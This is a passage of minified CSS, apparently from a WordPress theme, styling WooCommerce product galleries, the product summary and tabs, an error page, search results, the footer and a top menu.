.woocommerce-product-gallery .flex-control-nav{margin:0 -10px;padding:0;margin-top:20px}.woocommerce .single-product-images .woocommerce-product-gallery .flex-control-nav:after,.woocommerce .single-product-images .woocommerce-product-gallery .flex-control-nav:before{content:" ";display:table}.woocommerce .single-product-images .woocommerce-product-gallery .flex-control-nav:after{clear:both}.woocommerce .single-product-images .woocommerce-product-gallery .flex-control-nav:after,.woocommerce .single-product-images .woocommerce-product-gallery .flex-control-nav:before{content:" ";display:table}.woocommerce .single-product-images .woocommerce-product-gallery .flex-control-nav:after{clear:both}.woocommerce .single-product-images .woocommerce-product-gallery .flex-control-nav li{float:left;padding:0 10px;width:25%;margin-bottom:20px}.woocommerce .single-product-images .woocommerce-product-gallery .flex-control-nav li img{width:100%;height:auto;cursor:pointer;opacity:.7}.woocommerce .single-product-images .woocommerce-product-gallery .flex-control-nav li img.flex-active{opacity:1}.woocommerce .single-product-images .woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .flex-control-nav>li{width:16.66666667%}.woocommerce .single-product-images .woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .flex-control-nav>li:nth-child(6n+1){clear:left}.woocommerce .single-product-images .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-nav>li{width:20%}.woocommerce .single-product-images .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-nav>li:nth-child(5n+1){clear:left}.woocommerce .single-product-images .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-nav>li:nth-child(4n+1){clear:left}.woocommerce .single-product-images .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-nav>li{width:33.33333333%}.woocommerce .single-product-images .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-nav>li:nth-child(3n+1){clear:left}.woocommerce .single-product-images .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-nav>li{width:50%}.woocommerce .single-product-images .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-nav>li:nth-child(2n+1){clear:left}.woocommerce .single-product-images .kalium-woocommerce-product-gallery a{display:block}.woocommerce .single-product-images .kalium-woocommerce-product-gallery a img{width:100%;max-width:100%}.woocommerce .single-product-images .kalium-woocommerce-product-gallery a .zoomImg{background:#fff}.woocommerce .single-product-images .kalium-woocommerce-product-gallery.images-layout-type-default{overflow:hidden}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images{position:relative}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images .woocommerce-product-gallery__image{position:relative}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.has-lightbox .woocommerce-product-gallery__image a{cursor:default}@media screen and (max-width:768px){.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.plain{margin-bottom:35px}}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.plain .woocommerce-product-gallery__image{width:100%}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.plain .woocommerce-product-gallery__image~.woocommerce-product-gallery__image{margin-top:20px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.plain.stretched-image{visibility:hidden;opacity:0}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.plain.stretched-image.stretched-image--done{visibility:visible;opacity:1}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.plain.left-edge-sticked a~a,.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.plain.right-edge-sticked a~a{margin-top:0}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel{visibility:hidden;opacity:0;margin-left:-10px;margin-right:-10px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel.flickity-enabled{visibility:visible;opacity:1}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel.flickity-enabled .flickity-prev-next-button{visibility:hidden;opacity:0;transition:all 250ms ease-in-out}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel.flickity-enabled:hover .flickity-prev-next-button{visibility:visible;opacity:1}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel.flickity-enabled:hover .flickity-prev-next-button.previous:active{margin-left:5px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel.flickity-enabled:hover .flickity-prev-next-button.next:active{margin-right:5px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel .woocommerce-product-gallery__image{margin-left:10px;margin-right:10px;width:100%}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel .product-gallery-lightbox-trigger{left:5px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel>.woocommerce-product-gallery__image:nth-child(n+2){display:none}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel.no-spacing{margin-left:0;margin-right:0}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel.no-spacing .woocommerce-product-gallery__image{margin-left:0;margin-right:0}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel.no-spacing~.thumbnails{margin:0}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images.carousel.no-spacing~.thumbnails .woocommerce-product-gallery__image{padding-left:0;padding-right:0}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images .product-gallery-lightbox-trigger{display:block;position:absolute;top:0;left:0;z-index:1000;color:#fff;font-size:22px;padding:20px;opacity:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background:0 0;margin:0;border:0}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images .product-gallery-lightbox-trigger i{position:relative;display:block;-webkit-transform:rotate(45deg);transform:rotate(45deg);line-height:1}@media screen and (max-width:768px){.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images .product-gallery-lightbox-trigger{opacity:1;-webkit-transform:rotate(0);transform:rotate(0)}}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images:hover .product-gallery-lightbox-trigger{opacity:1;-webkit-transform:rotate(0);transform:rotate(0)}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails{margin:20px -10px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails:after,.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails:before{content:" ";display:table}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails:after{clear:both}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails:after,.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails:before{content:" ";display:table}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails:after{clear:both}@media screen and (max-width:768px){.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails{margin-bottom:35px}}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails .slick-track{margin-left:0}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails .woocommerce-product-gallery__image{display:block}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails .woocommerce-product-gallery__image.active .woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails .woocommerce-product-gallery__image.is-selected,.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails .woocommerce-product-gallery__image:hover{opacity:1}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails .woocommerce-product-gallery__image a{display:block;opacity:.6;transition:opacity 220ms ease-in-out}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails .woocommerce-product-gallery__image.active a,.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails .woocommerce-product-gallery__image.is-selected a{opacity:1}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="8"] .woocommerce-product-gallery__image{width:12.5%;float:left;padding-left:10px;padding-right:10px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="8"] .woocommerce-product-gallery__image:nth-child(n+9){display:none}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="8"] .woocommerce-product-gallery__image:nth-child(n+9).slick-slide{display:block}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="7"] .woocommerce-product-gallery__image{width:14.28571429%;float:left;padding-left:10px;padding-right:10px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="7"] .woocommerce-product-gallery__image:nth-child(n+8){display:none}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="7"] .woocommerce-product-gallery__image:nth-child(n+8).slick-slide{display:block}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="6"] .woocommerce-product-gallery__image{width:16.66666667%;float:left;padding-left:10px;padding-right:10px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="6"] .woocommerce-product-gallery__image:nth-child(n+7){display:none}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="6"] .woocommerce-product-gallery__image:nth-child(n+7).slick-slide{display:block}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="5"] .woocommerce-product-gallery__image{width:20%;float:left;padding-left:10px;padding-right:10px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="5"] .woocommerce-product-gallery__image:nth-child(n+6){display:none}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="5"] .woocommerce-product-gallery__image:nth-child(n+6).slick-slide{display:block}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="4"] .woocommerce-product-gallery__image{width:25%;float:left;padding-left:10px;padding-right:10px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="4"] .woocommerce-product-gallery__image:nth-child(n+5){display:none}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="4"] .woocommerce-product-gallery__image:nth-child(n+5).slick-slide{display:block}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="3"] .woocommerce-product-gallery__image{width:33.33333333%;float:left;padding-left:10px;padding-right:10px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="3"] .woocommerce-product-gallery__image:nth-child(n+4){display:none}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="3"] .woocommerce-product-gallery__image:nth-child(n+4).slick-slide{display:block}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="2"] .woocommerce-product-gallery__image{width:50%;float:left;padding-left:10px;padding-right:10px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="2"] .woocommerce-product-gallery__image:nth-child(n+3){display:none}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="2"] .woocommerce-product-gallery__image:nth-child(n+3).slick-slide{display:block}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="1"] .woocommerce-product-gallery__image{width:100%;float:left;padding-left:10px;padding-right:10px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="1"] .woocommerce-product-gallery__image:nth-child(n+2){display:none}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .thumbnails[data-columns="1"] .woocommerce-product-gallery__image:nth-child(n+2).slick-slide{display:block}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .flickity-enabled .flickity-slider .woocommerce-product-gallery__image{display:block!important}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .flickity-enabled .flickity-viewport{transition:height .2s}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .flickity-enabled .flickity-prev-next-button{background-color:transparent;width:auto;height:auto}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .flickity-enabled .flickity-prev-next-button:before{display:block;content:'\e005';font-family:Flaticon;font-style:normal;font-size:30px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .flickity-enabled .flickity-prev-next-button svg{display:none}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .flickity-enabled .flickity-prev-next-button.previous{margin-left:15px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .flickity-enabled .flickity-prev-next-button.next{margin-right:15px}.woocommerce .single-product-images .kalium-woocommerce-product-gallery .flickity-enabled .flickity-prev-next-button.next:before{content:'\e003'}.woocommerce .summary{position:relative;color:#898989}.woocommerce .summary:after,.woocommerce .summary:before{content:" ";display:table}.woocommerce .summary:after{clear:both}.woocommerce .summary:after,.woocommerce .summary:before{content:" ";display:table}.woocommerce .summary:after{clear:both}.woocommerce .summary p{font-size:16px;color:inherit}.woocommerce .summary .product_title{color:#333;font-size:26px;margin-top:0}.woocommerce .summary .woocommerce-product-rating{margin-bottom:20px}.woocommerce .summary .woocommerce-product-rating .star-rating .star-rating-icons{margin-bottom:5px;margin-right:10px}.woocommerce .summary .woocommerce-product-rating a{color:#898989;font-size:14px}.woocommerce .summary .woocommerce-product-rating a:hover{color:#333}.woocommerce .summary .woocommerce-product-details__short-description{position:relative}.woocommerce .summary .product_meta{font-size:16px;margin:20px 0}.woocommerce .summary .variations .label{font-size:16px;padding:0 10px 0 0;color:#898989}.woocommerce .summary .variations .label label{font-weight:400;margin-top:7px}.woocommerce .summary .variations .value #pa_color,.woocommerce .summary .variations .value #pa_size{background:0 0;border:transparent;display:table-caption;font-size:17px;color:#898989}.woocommerce .summary .variations .reset_variations{padding-left:8px;display:block}.woocommerce .summary .variations .reset_variations::after{background:0 0}.woocommerce .summary .single_variation_wrap .single_variation,.woocommerce .summary p.price{margin:40px 0;padding:0;font-size:24px;color:#00b19e}.woocommerce .summary .single_variation_wrap .single_variation:after,.woocommerce .summary .single_variation_wrap .single_variation:before,.woocommerce .summary p.price:after,.woocommerce .summary p.price:before{content:" ";display:table}.woocommerce .summary .single_variation_wrap .single_variation:after,.woocommerce .summary p.price:after{clear:both}.woocommerce .summary .single_variation_wrap .single_variation:after,.woocommerce .summary .single_variation_wrap .single_variation:before,.woocommerce .summary p.price:after,.woocommerce .summary p.price:before{content:" ";display:table}.woocommerce .summary .single_variation_wrap .single_variation:after,.woocommerce .summary p.price:after{clear:both}@media screen and (max-width:768px){.woocommerce .summary .single_variation_wrap .single_variation,.woocommerce .summary p.price{margin:20px 0}}.woocommerce .summary .single_variation_wrap .single_variation.single_variation,.woocommerce .summary p.price.single_variation{margin-top:20px;margin-bottom:30px}.woocommerce .summary .single_variation_wrap .single_variation>.amount,.woocommerce .summary p.price>.amount{font-size:26px}.woocommerce .summary .single_variation_wrap .single_variation del,.woocommerce .summary p.price del{font-size:19px;position:relative;font-size:20px;color:#999;margin-left:10px}.woocommerce .summary .single_variation_wrap .single_variation del+ins,.woocommerce .summary p.price del+ins{float:left}.woocommerce .summary .single_variation_wrap .single_variation ins,.woocommerce .summary p.price ins{font-size:26px;border-bottom:1px solid}.woocommerce .summary .single_variation_wrap .single_variation .woocommerce-variation-availability,.woocommerce .summary p.price .woocommerce-variation-availability{color:#898989}.woocommerce .summary .single_variation_wrap .single_variation>.price{margin:25px 0;display:block}@media screen and (max-width:480px){.woocommerce .summary .quantity{width:100%!important}}.woocommerce .summary .product_meta>span{display:block}.woocommerce .summary .variations{display:block}.woocommerce .summary .variations tbody,.woocommerce .summary .variations td,.woocommerce .summary .variations th,.woocommerce .summary .variations tr{display:block;text-align:left}.woocommerce .summary .variations tr+tr{padding-top:10px}.woocommerce .summary .variations .label label{color:#898989;font-size:16px}.woocommerce .summary .variations .form-control{display:inline-block;width:230px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.woocommerce .summary .variations .reset_variations{padding:0;font-size:14px;color:#898989;margin-top:10px;visibility:hidden;zoom:1;filter:alpha(opacity=70);-webkit-opacity:.7;-moz-opacity:.7;opacity:.7}.woocommerce .summary .variations .reset_variations:hover{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.woocommerce .woocommerce-tabs{margin-top:30px;margin-bottom:50px}@media screen and (max-width:768px){.woocommerce .woocommerce-tabs{padding-top:60px}}.woocommerce .woocommerce-tabs .tabs{position:relative;display:block;margin:0;padding:0}.woocommerce .woocommerce-tabs .tabs:after,.woocommerce .woocommerce-tabs .tabs:before{content:" ";display:table}.woocommerce .woocommerce-tabs .tabs:after{clear:both}.woocommerce .woocommerce-tabs .tabs:after,.woocommerce .woocommerce-tabs .tabs:before{content:" ";display:table}.woocommerce .woocommerce-tabs .tabs:after{clear:both}@media screen and (max-width:768px){.woocommerce .woocommerce-tabs .tabs{margin-bottom:5px}}.woocommerce .woocommerce-tabs .tabs li{position:relative;display:block;line-height:1;float:left;background-color:#eee;border-right:1px solid #fff;border-bottom:1px solid #fff}@media screen and (max-width:768px){.woocommerce .woocommerce-tabs .tabs li{border-bottom-color:#fff}}.woocommerce .woocommerce-tabs .tabs li:first-child{border-radius:2px 0 0 0}.woocommerce .woocommerce-tabs .tabs li:last-child{border-radius:0 2px 0 0}@media screen and (max-width:768px){.woocommerce .woocommerce-tabs .tabs li{width:100%;border-left:0;border-right:0}}.woocommerce .woocommerce-tabs .tabs li a{display:block;font-size:15px;color:#898989;padding:15px 20px}.woocommerce .woocommerce-tabs .tabs li a:hover{color:#333}@media screen and (min-width:769px){.woocommerce .woocommerce-tabs .tabs li.active{border-bottom-color:transparent}}@media screen and (max-width:768px){.woocommerce .woocommerce-tabs .tabs li.active{background-color:#e9e9e9}}.woocommerce .woocommerce-tabs .tabs li.active a{color:#333}.woocommerce .woocommerce-tabs .entry-content{background:#eee;padding:25px;display:none;border:0;-webkit-border-radius:0 2px 2px 2px;-webkit-background-clip:padding-box;-moz-border-radius:0 2px 2px 2px;-moz-background-clip:padding;border-radius:0 2px 2px 2px;background-clip:padding-box;box-shadow:none}.woocommerce .woocommerce-tabs .entry-content:after,.woocommerce .woocommerce-tabs .entry-content:before{content:" ";display:table}.woocommerce .woocommerce-tabs .entry-content:after{clear:both}.woocommerce .woocommerce-tabs .entry-content:after,.woocommerce .woocommerce-tabs .entry-content:before{content:" ";display:table}.woocommerce .woocommerce-tabs .entry-content:after{clear:both}@media screen and (max-width:768px){.woocommerce .woocommerce-tabs .entry-content{padding:15px 20px}}.woocommerce .woocommerce-tabs .entry-content h2{margin-top:0;margin-bottom:15px;font-size:18px;color:#898989}.woocommerce .woocommerce-tabs .entry-content .shop_attributes{margin-top:20px}.woocommerce .woocommerce-tabs .entry-content .shop_attributes tbody{vertical-align:baseline}.woocommerce .woocommerce-tabs .entry-content .shop_attributes tbody th{font-weight:400;padding-right:20px;min-width:160px}.woocommerce .woocommerce-tabs .entry-content p:last-of-type{margin-bottom:0}.woocommerce .woocommerce-tabs>.entry-content:first-of-type{display:block}.error-holder{width:100%;background:#fff;margin:50px 0;text-align:center}.error-holder .box{background:#00b19e;margin:0 auto;width:309px;height:309px;position:relative}.error-holder .box .error-type{font-size:156px;text-align:right;letter-spacing:-15px;margin-bottom:0;color:#fff;line-height:112px;right:23px;bottom:0;position:absolute;letter-spacing:-30px}.error-holder .error-text{font-size:53px;letter-spacing:-1.5px;color:#00b19e;margin-top:0;text-transform:uppercase}.error-holder p{font-size:18px;margin-top:40px}.flashing-num-1{position:relative;-webkit-animation:flashNum1 .6s linear alternate;animation:flashNum1 .6s linear alternate}.flashing-num-1 lesshat-selector{-lh-property:0}@-webkit-keyframes flashNum1{0%{opacity:0}100%{opacity:1;left:0}}@keyframes flashNum1{0%{opacity:0}100%{opacity:1;left:0}}[not-existing]{zoom:1}.flashing-num-1 lesshat-selector{-lh-property:0}@-webkit-keyframes flashNum2{0%{opacity:0}100%{opacity:1;left:0}}@keyframes flashNum2{0%{opacity:0}100%{opacity:1;left:0}}[not-existing]{zoom:1}.flashing-num-1 lesshat-selector{-lh-property:0}@-webkit-keyframes flashNum3{0%{opacity:0}100%{opacity:1;left:0}}@keyframes flashNum3{0%{opacity:0}100%{opacity:1;left:0}}[not-existing]{zoom:1}.flashing-num-1.del-1{-webkit-animation:flashNum2 820ms linear alternate;animation:flashNum2 820ms linear alternate}.flashing-num-1.del-2{-webkit-animation:flashNum3 1.15s linear alternate;animation:flashNum3 1.15s linear alternate}.search-results-holder .result-box{margin-bottom:40px;word-break:break-word;display:table;table-layout:auto;width:100%}@media screen and (max-width:768px){.search-results-holder .result-box{display:block}}.search-results-holder .result-box .result-image,.search-results-holder .result-box .result-info{display:table-cell;vertical-align:middle}@media screen and (max-width:768px){.search-results-holder .result-box .result-image,.search-results-holder .result-box .result-info{display:block}}.search-results-holder .result-box .result-image{width:150px}.search-results-holder .result-box .result-image a{display:block;margin-right:30px}.search-results-holder .result-box .result-image a .image-placeholder,.search-results-holder .result-box .result-image a .image-placeholder>img{border-radius:50%;overflow:hidden;display:block}.search-results-holder .result-box .result-image+.result-info{padding-left:20px}@media screen and (max-width:768px){.search-results-holder .result-box .result-image{width:100%;text-align:center;margin-bottom:20px;margin-right:0}.search-results-holder .result-box .result-image a{max-width:200px;margin-left:auto;margin-right:auto}.search-results-holder .result-box .result-image+.result-info{padding-left:0}}.search-results-holder .result-box .result-info h3{font-size:23px;margin-top:0;word-break:normal}.search-results-holder .result-box .result-info h3 a{color:#333}.search-results-holder .result-box .result-info h3 a::after{background:0 0}.search-results-holder .result-box .result-info .add_to_cart_button{display:inline-block;margin-right:20px}.search-results-holder .result-box .result-info .add_to_cart_button.loading{opacity:.6!important;pointer-events:none}.search-results-holder .result-box .result-info .add_to_cart_button+.added_to_cart{display:none}.search-results-holder .result-box .result-info .post-link{display:inline-block}.search-results-holder .result-box .result-info .post-link i{font-size:10px}.search-results-holder .result-box+.result-box{padding-top:40px;border-top:1px solid #eee}body.search-results .section-title{margin-bottom:50px}.site-footer{background:0 0;position:relative;z-index:10;background-color:#eee}.site-footer .footer-widgets{margin-top:50px;margin-bottom:40px}@media screen and (max-width:992px){.site-footer .footer-widgets{margin-top:30px;margin-bottom:20px}}.site-footer .footer-widgets .widget h1,.site-footer .footer-widgets .widget h2,.site-footer .footer-widgets .widget h3{margin-top:0}.site-footer .footer-widgets .widget #shots{margin-left:-5px;margin-right:-5px}.site-footer .footer-widgets .widget #shots .dribbble-title{display:none}.site-footer .footer-widgets .widget #shots .dribbble_shot img{width:58px;margin:5px}.site-footer .footer-widgets .widget .timePosted,.site-footer .footer-widgets .widget .tweet{display:inline}.site-footer .footer-widgets .widget .timePosted{font-size:14px;color:#aaa}.site-footer .footer-widgets .widget .twitter-nav{margin-top:12px;float:left}.site-footer .footer-widgets .widget .twitter-nav .previous i{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.site-footer .footer-widgets .widget .twitter-nav .next,.site-footer .footer-widgets .widget .twitter-nav .previous{width:20px;height:20px;background:#fff;margin:1px;position:relative;float:left}.site-footer .footer-widgets .widget .twitter-nav .next i,.site-footer .footer-widgets .widget .twitter-nav .previous i{width:100%;font-size:12px;color:#898989;text-align:center;top:50%;margin-top:-5px;position:absolute}.site-footer .footer-widgets .widget .twitter-nav .next:hover i,.site-footer .footer-widgets .widget .twitter-nav .previous:hover i{color:#00b19e}@media screen and (max-width:768px){.site-footer .footer-widgets .widget .twitter-nav .next,.site-footer .footer-widgets .widget .twitter-nav .previous{width:25px;height:25px}}.site-footer .footer-widgets .widget h1,.site-footer .footer-widgets .widget h2,.site-footer .footer-widgets .widget h3{font-size:22px;color:#333}.site-footer .footer-widgets .widget h1.strong,.site-footer .footer-widgets .widget h2.strong,.site-footer .footer-widgets .widget h3.strong{font-size:24px}.site-footer .footer-widgets .widget .textwidget{color:#898989}.site-footer .footer-widgets .widget .textwidget,.site-footer .footer-widgets .widget p{font-size:16px;line-height:1.33333333}.site-footer .footer-widgets .widget ul{list-style:none;padding:0}.site-footer .footer-widgets .widget.widget_tag_cloud a{background-color:#fff;transition:all 250ms ease-in-out}.site-footer .footer-widgets .widget.widget_tag_cloud a:hover{background-color:#d5d5d5!important}.site-footer hr{margin:0}.site-footer .footer-bottom-content{padding-top:30px;padding-bottom:30px}@media screen and (max-width:480px){.site-footer .footer-bottom-content{padding-top:15px;padding-bottom:15px}}.site-footer .footer-bottom-content a{color:#898989}.site-footer .footer-bottom-content a,.site-footer .footer-bottom-content p{font-size:15px}.site-footer .footer-bottom-content .copyrights p{margin-bottom:0}.site-footer .footer-collapse-link{display:block;text-align:center;padding:40px;margin-top:10px}.site-footer .footer-collapse-link span{display:inline-block;text-indent:-99999px;background:#898989;width:12px;height:12px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box}.site-footer .footer-collapse-link span+span{margin-left:4px}@media screen and (min-width:768px){.site-footer .footer-collapse-link{display:none}}@media screen and (max-width:768px){.site-footer .footer-collapse-link+.footer--widgets{display:none}}.site-footer.fixed-footer{position:fixed;left:0;right:0;bottom:0;z-index:1;margin-left:0;margin-right:0}@media screen and (max-width:992px){.site-footer.fixed-footer{position:relative;left:0;right:0;margin-left:0;margin-right:0}}.site-footer.fixed-footer.shown.by-default{z-index:200;transition:none!important}.site-footer.fixed-footer.fixed-footer-fade .container{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all 430ms cubic-bezier(.445,.050,.55,.95)}@media screen and (max-width:768px){.site-footer.fixed-footer.fixed-footer-fade .container{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}}.site-footer.fixed-footer.fixed-footer-fade.shown .container{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;transition-delay:220ms}.site-footer.fixed-footer.fixed-footer-slide{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:translateY(20%);transform:translateY(20%);transition:all 430ms cubic-bezier(.445,.050,.55,.95)}.site-footer.fixed-footer.fixed-footer-slide.shown{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.site-footer.site-footer-inverted .footer-widgets .widget a,.site-footer.site-footer-inverted .footer-widgets .widget div,.site-footer.site-footer-inverted .footer-widgets .widget h1,.site-footer.site-footer-inverted .footer-widgets .widget h2,.site-footer.site-footer-inverted .footer-widgets .widget h3,.site-footer.site-footer-inverted .footer-widgets .widget p{color:#fff}.site-footer.site-footer-inverted hr{border-color:rgba(255,255,255,.5)}.site-footer.site-footer-inverted .footer-bottom-content .copyrights p{color:#fff}.site-footer.site-footer-inverted .footer-bottom-content .footer-content-right a{color:#fff}.site-footer.footer-bottom-horizontal .footer-bottom-content{display:table;table-layout:auto;width:100%;direction:rtl}@media screen and (max-width:768px){.site-footer.footer-bottom-horizontal .footer-bottom-content{display:block}}.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-left,.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right{display:table-cell;vertical-align:middle;direction:ltr}@media screen and (max-width:768px){.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-left,.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right{display:block;text-align:center}.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-left.footer-content-right,.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right.footer-content-right{text-align:center}}.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right{text-align:right}.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right .social-networks{margin-left:0;margin-right:-5px}@media screen and (max-width:768px){.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right .social-networks{margin-right:0}}@media screen and (max-width:768px){.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right{margin-bottom:20px}}@media screen and (max-width:480px){.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right{margin-bottom:15px}}.site-footer.footer-bottom-horizontal .footer-bottom-content .social-networks{margin-bottom:0}.site-footer.footer-bottom-horizontal .footer-bottom-content .social-networks.textual>li{padding-left:20px}@media screen and (max-width:768px){.site-footer.footer-bottom-horizontal .footer-bottom-content .social-networks.textual>li a{margin-bottom:5px}}@media screen and (max-width:992px){.site-footer.footer-bottom-horizontal .footer-bottom-content .social-networks.textual>li{padding-left:10px}}.site-footer.footer-bottom-vertical{text-align:center}.site-footer.footer-bottom-vertical .footer-bottom .footer-bottom-content{padding-top:50px;padding-bottom:40px}.site-footer.footer-bottom-vertical .footer-bottom .footer-bottom-content .footer-content-right{margin-bottom:25px}.site-footer.footer-fullwidth .container{width:100%}.site-footer .social-networks.rounded li a{background-color:#fff}@media screen and (max-width:991px){.footer-spacer{display:none}}.top-menu-container{padding-top:40px;padding-bottom:60px;background-color:#00b19e;z-index:2;overflow:hidden;position:fixed;left:0;right:0;top:0;visibility:hidden}.top-menu-container.is-visible{visibility:visible}.top-menu-container.is-visible~.wrapper .main-header.sticky-initialized{position:absolute;visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.top-menu-container.is-visible~.wrapper .main-header.is-sticky.sticky-initialized.sticky-auto-hide.sticky-fixed{-webkit-transform:translateY(0);transform:translateY(0)}.top-menu-container .top-menu ul{list-style-type:none;padding-left:0}.top-menu-container .top-menu ul li{position:relative}.top-menu-container .top-menu ul li a{position:relative;font-size:24px;color:#fff;text-decoration:none;display:inline-block}.top-menu-container .top-menu ul li a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#00b19e;transition:all .3s 